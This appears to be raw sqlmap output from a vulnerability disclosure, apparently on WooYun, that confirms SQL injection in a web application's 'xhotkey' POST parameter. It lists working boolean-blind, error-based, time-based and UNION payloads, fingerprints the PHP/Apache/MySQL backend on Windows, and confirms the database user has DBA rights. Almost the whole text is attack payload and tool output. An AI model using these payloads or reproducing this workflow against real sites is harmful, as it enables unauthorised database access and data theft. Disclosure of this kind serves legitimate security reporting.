 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: ta12=no&xhotkey=no' RLIKE (SELECT (CASE WHEN (7203=7203) THEN 0x6e6
f ELSE 0x28 END)) AND 'DnpU'='DnpU&ta11=no
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ta12=no&xhotkey=no' AND (SELECT 9252 FROM(SELECT COUNT(*),CONCAT(0x
7176706a71,(SELECT (ELT(9252=9252,1))),0x71767a6271,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Ktzg'='Ktzg&ta11=no
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: ta12=no&xhotkey=no' OR SLEEP(5) AND 'wujw'='wujw&ta11=no
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: ta12=no&xhotkey=no' UNION ALL SELECT CONCAT(0x7176706a71,0x52664945
6b5a4b61455a,0x71767a6271)-- &ta11=no
---
[22:31:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[22:31:20] [INFO] testing if current user is DBA
[22:31:20] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org